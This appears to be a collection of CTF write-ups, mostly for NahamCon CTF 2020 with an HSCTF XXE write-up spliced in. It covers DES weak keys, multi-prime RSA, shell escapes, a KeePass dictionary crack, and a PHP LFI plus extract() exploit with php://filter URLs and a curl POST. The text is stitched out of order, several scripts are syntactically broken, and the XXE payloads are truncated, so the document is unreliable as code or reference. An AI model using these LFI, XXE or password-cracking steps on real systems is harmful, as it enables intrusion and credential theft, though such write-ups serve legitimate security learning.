we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# Traffic Lights W
>Can you figure out what’s going on with this shady company? https://traffic-light-w.web.hsctf.com/
You are given a page where you can upload firmware to some docker containers.

When you clock on the "Upload Firmware" button, you are able to upload XML firmware to that container.

The example firmware is below.
```xml
<root> <content>Red</content></root>```
When you upload that, you are echoed back "Red".
I tried some xxe payloads I looked up online, and one of them worked! Payload is below:
```xml
]><root> <content>&xx;;</content></root>```

The challenge was to figure out what suspicious thing the company was doing, so I wondered what would happen if I connected to one of the docker containers, so I did just that, and that gave us the flag!
```xml
]><root> <content>&xx;;</content></root>```

Flag: `flag{shh_im_mining_bitcoin}` |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

